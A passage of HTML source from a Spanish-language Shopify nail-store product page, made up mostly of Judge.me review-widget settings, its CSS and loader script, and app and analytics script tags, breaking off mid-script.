reseñas","featured_carousel_view_product_button_text":"Ver producto","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Cargar Más Reseñas","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"mostrado públicamente como","default_reviewer_name":"#nooveslover","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Nooveslover","medals_widget_title":"Medallas de Reseñas Judge.me","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":false,"widget_invalid_yt_video_url_error_text":"No es una URL de video de YouTube","widget_max_length_field_error_text":"Por favor, ingresa no más de {0} caracteres.","widget_show_country_flag":true,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verificado por la Tienda","widget_show_photo_gallery":true,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"@noooves_nails, Hecho por nosotras, compartido por ti","widget_ugc_subtitle":"Etiquétanos para ver tu imagen destacada en nuestra página","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Comprar Ahora","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"dotted","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Cargar Más","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"Ver Reseñas","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":false,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#003A5D","widget_enable_secondary_color":true,"widget_secondary_color":"#00dffc","widget_summary_average_rating_text":"{{ average_rating }} de 5","widget_media_grid_title":"Fotos y videos de nuestras #nooveslovers","widget_media_grid_see_more_text":"Ver más","widget_round_style":true,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verificado por Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verificado por Judge.me","widget_media_field_exceed_quantity_message":"Lo sentimos, solo podemos aceptar {{ max_media }} para una reseña.","widget_media_field_exceed_limit_message":"{{ file_name }} es demasiado grande, por favor selecciona un {{ media_type }} menor a {{ size_limit }}MB.","widget_review_submitted_text":"¡Reseña Enviada!","widget_question_submitted_text":"¡Pregunta Enviada!","widget_close_form_text_question":"Cancelar","widget_write_your_answer_here_text":"Escribe tu respuesta aquí","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"#003A5D","widget_write_review_text_color":"","widget_write_review_bg_color":"#003A5D","widget_collected_by_judgeme_text":"recopilado por Judge.me","widget_pagination_type":"load_more","widget_load_more_text":"Cargar Más","widget_load_more_color":"#108474","widget_full_review_text":"Reseña Completa","widget_read_more_reviews_text":"Leer Más Reseñas","widget_read_questions_text":"Leer Preguntas","widget_questions_and_answers_text":"Preguntas y Respuestas","widget_verified_by_text":"Verificado por","widget_verified_text":"Verificado","widget_number_of_reviews_text":"{{ number_of_reviews }} reseñas","widget_back_button_text":"Atrás","widget_next_button_text":"Siguiente","widget_custom_forms_filter_button":"Filtros","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"¿Cómo se recopilan las reseñas?","widget_show_review_keywords":false,"widget_gdpr_statement":"Cómo usamos tus datos: Solo te contactaremos sobre la reseña que dejaste, y solo si es necesario. Al enviar tu reseña, aceptas los \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacidad\u003c/a\u003e y \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003epolíticas de contenido\u003c/a\u003e de Judge.me.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#F5F5F5","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#F2E610","review_snippet_widget_star_color":"#F2E610","show_product_variant":false,"all_reviews_product_variant_label_text":"Variante: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Los clientes dicen","widget_ai_summary_disclaimer":"Resumen de reseñas impulsado por IA basado en reseñas recientes de clientes","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"¿Cómo calificarías este producto?","review_content_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","store_review_form_title_text":"¿Cómo calificarías esta tienda?","store_review_form_introduction_text":"Nos encantaría que compartieras un poco sobre tu experiencia.","show_review_guidance_text":true,"one_star_review_guidance_text":"Pobre","five_star_review_guidance_text":"Excelente","customer_information_screen_title_text":"Sobre ti","customer_information_introduction_text":"Por favor, cuéntanos más sobre ti.","custom_questions_screen_title_text":"Tu experiencia en más detalle","custom_questions_introduction_text":"Aquí hay algunas preguntas para ayudarnos a entender más sobre tu experiencia.","review_submitted_screen_title_text":"¡Gracias por tu reseña!","review_submitted_screen_thank_you_text":"La estamos procesando y aparecerá en la tienda pronto.","review_submitted_screen_email_verification_text":"Por favor, confirma tu correo electrónico haciendo clic en el enlace que acabamos de enviarte. Esto nos ayuda a mantener las reseñas auténticas.","review_submitted_request_store_review_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","review_submitted_review_other_products_text":"¿Te gustaría reseñar estos productos?","store_review_screen_title_text":"¿Te gustaría compartir tu experiencia de compra con nosotros?","store_review_introduction_text":"Valoramos tu opinión y la utilizamos para mejorar. Por favor, comparte cualquier pensamiento o sugerencia que tengas.","reviewer_media_screen_title_picture_text":"Compartir una foto","reviewer_media_introduction_picture_text":"Sube una foto para apoyar tu reseña.","reviewer_media_screen_title_video_text":"Compartir un video","reviewer_media_introduction_video_text":"Sube un video para apoyar tu reseña.","reviewer_media_screen_title_picture_or_video_text":"Compartir una foto o video","reviewer_media_introduction_picture_or_video_text":"Sube una foto o video para apoyar tu reseña.","reviewer_media_youtube_url_text":"Pega tu URL de Youtube aquí","advanced_settings_next_step_button_text":"Siguiente","advanced_settings_close_review_button_text":"Cerrar","modal_write_review_flow":false,"write_review_flow_required_text":"Obligatorio","write_review_flow_privacy_message_text":"Respetamos tu privacidad.","write_review_flow_anonymous_text":"Reseña como anónimo","write_review_flow_visibility_text":"No será visible para otros clientes.","write_review_flow_multiple_selection_help_text":"Selecciona tantos como quieras","write_review_flow_single_selection_help_text":"Selecciona una opción","write_review_flow_required_field_error_text":"Este campo es obligatorio","write_review_flow_invalid_email_error_text":"Por favor ingresa una dirección de correo válida","write_review_flow_max_length_error_text":"Máx. {{ max_length }} caracteres.","write_review_flow_media_upload_text":"\u003cb\u003eHaz clic para subir\u003c/b\u003e o arrastrar y soltar","write_review_flow_gdpr_statement":"Solo te contactaremos sobre tu reseña si es necesario. Al enviar tu reseña, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Cuéntanos más","negative_review_resolution_text":"Tu experiencia es importante para nosotros. Si hubo problemas con tu compra, estamos aquí para ayudar. No dudes en contactarnos, nos encantaría la oportunidad de arreglar las cosas.","negative_review_resolution_button_text":"Contáctanos","negative_review_resolution_proceed_with_review_text":"Deja una reseña","negative_review_resolution_subject":"Problema con la compra de {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":true,"transparency_badges_from_another_provider":true,"transparency_badges_collected_from_store_visitor":true,"transparency_badges_collected_by_verified_review_provider":true,"transparency_badges_earned_reward":true,"transparency_badges_collected_via_store_invite_text":"Reseña recopilada a través de una invitación al negocio","transparency_badges_from_another_provider_text":"Reseña recopilada de otro proveedor","transparency_badges_collected_from_store_visitor_text":"Reseña recopilada de un visitante del negocio","transparency_badges_written_in_google_text":"Reseña escrita en Google","transparency_badges_written_in_etsy_text":"Reseña escrita en Etsy","transparency_badges_written_in_shop_app_text":"Reseña escrita en Shop App","transparency_badges_earned_reward_text":"Reseña ganó una recompensa para una futura compra","product_review_widget_per_page":10,"widget_store_review_label_text":"Reseña de la tienda","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":true,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":true,"review_widget_qna_enabled":false,"review_widget_header_theme":"standard","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"reseña","review_widget_review_word_plural":"reseñas","review_widget_voting_label":"¿Útil?","review_widget_shop_reply_label":"Respuesta de {{ shop_name }}:","review_widget_filters_title":"Filtros","qna_widget_question_word_singular":"Pregunta","qna_widget_question_word_plural":"Preguntas","qna_widget_answer_reply_label":"Respuesta de {{ answerer_name }}:","qna_content_screen_title_text":"Preguntar sobre este producto","qna_widget_question_required_field_error_text":"Por favor, ingrese su pregunta.","qna_widget_flow_gdpr_statement":"Solo te contactaremos sobre tu pregunta si es necesario. Al enviar tu pregunta, aceptas nuestros \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003etérminos y condiciones\u003c/a\u003e y \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003epolítica de privacidad\u003c/a\u003e.","qna_widget_question_submitted_text":"¡Gracias por tu pregunta!","qna_widget_close_form_text_question":"Cerrar","qna_widget_question_submit_success_text":"Te informaremos por correo electrónico cuando te respondamos tu pregunta.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Reseñas de clientes","all_reviews_widget_v2025_ai_summary_title":"Los clientes dicen sobre esta tienda","all_reviews_widget_v2025_no_review_text":"Sé el primero en escribir una reseña","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/noovesnails.com","branding_text":"Desarrollado por Judge.me","locale":"en","reply_name":"NOOVES NAILS","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":false,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"es","enable_multi_locales_translations":true,"show_review_title_input":true,"review_verification_email_status":"never","can_be_branded":false,"reply_name_text":"nooves"};</script> <style class='jdgm-settings-style'>﻿.jdgm-xx{left:0}:root{--jdgm-primary-color: #003A5D;--jdgm-secondary-color: #00dffc;--jdgm-star-color: #f1f609;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #003A5D;--jdgm-paginate-color: #003A5D;--jdgm-border-radius: 10;--jdgm-reviewer-name-color: #003A5D}.jdgm-histogram__bar-content{background-color:#003a5d}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:#FFFF0F;background-color:#003a5d}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"Ver más"}}.jdgm-rev__thumb-btn{color:#003A5D}.jdgm-rev__thumb-btn:hover{opacity:0.8}.jdgm-rev__thumb-btn:not([disabled]):hover,.jdgm-rev__thumb-btn:hover,.jdgm-rev__thumb-btn:active,.jdgm-rev__thumb-btn:visited{color:#003A5D}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#f1f609}.jdgm-prev-badge__text{display:none !important}.jdgm-rev .jdgm-rev__timestamp,.jdgm-quest .jdgm-rev__timestamp,.jdgm-carousel-item__timestamp{display:none !important}.jdgm-rev .jdgm-rev__icon{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'sobre'}.jdgm-rev__variant-label:before{content:'Variante: '}.jdgm-rev__out-of-store-text:before{content:'(fuera de la tienda)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-histogram{display:none !important}.jdgm-widget .jdgm-sort-dropdown-wrapper{margin-top:12px}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#F5F5F5}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#F2E610}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#F2E610}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'NOOVES NAILS'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style> <script data-cfasync="false" type="text/javascript" async src="https://cdnwidget.judge.me/shopify_v2/leex.js" id="judgeme_widget_leex_js"></script>
<link id="judgeme_widget_leex_css" rel="stylesheet" type="text/css" media="nope!" onload="this.media='all'" href="https://cdnwidget.judge.me/widget_v3/theme/leex.css">

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>
<style class='jdgm-miracle-styles'>
  @font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019c0abf-5f74-78ae-8f4c-7d58d04bc050/judgeme-extensions-326/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019c0abf-5f74-78ae-8f4c-7d58d04bc050/judgeme-extensions-326/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c08a2-e302-7d88-82c7-bbdfcaaf0320/js-client-215/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019c0b10-42ca-7992-93d2-382def64a353/smile-io-281/assets/smile-loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a80f9-1625-72ae-acb4-a68f4f57da5e/whatsapp-crm-dev-15/assets/carthike.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a0283-dad8-7bc7-bb66-b523cba67540/countdown-app-root-55/assets/gsc-countdown-widget.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b0ca3-aa13-7aa2-a0b4-6cb667a1f6f7/essential-countdown-timer-55/assets/countdown_timer_essential_apps.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b5a12-7ff5-7e4a-bb2c-c668bf90c01c/dev-asklayer-94/assets/asklayer_loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 67705143560,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile 